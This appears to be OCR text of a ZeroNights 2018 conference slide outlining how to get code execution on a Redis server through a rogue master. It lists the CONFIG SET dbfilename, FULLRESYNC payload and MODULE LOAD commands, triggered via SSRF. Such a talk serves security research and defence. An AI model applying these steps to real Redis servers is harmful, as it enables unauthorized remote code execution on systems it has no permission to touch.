 ZERO
NIGHTS
2018
2³
EDITION
exploitation steps
1. Make the server to be a slave of our rogue server
2. Read dbfilename (or set your own) value using
previous data retrieval technique and drop connection
CONFIG GET dbfilename or CONFIG SET dbfilename pwn
3. On new connection initiate FULLRESYNC from master and
send compiled module  as payload
+FULLRESYNC <Z*40> 1\r\n$<len>\r\n<pld>
4. Load module (dbfilename) using SSRF
MODULE LOAD ./dump.rdb or MODULE LOAD ./pwn
38
2018.ZERONIGHTS.ORG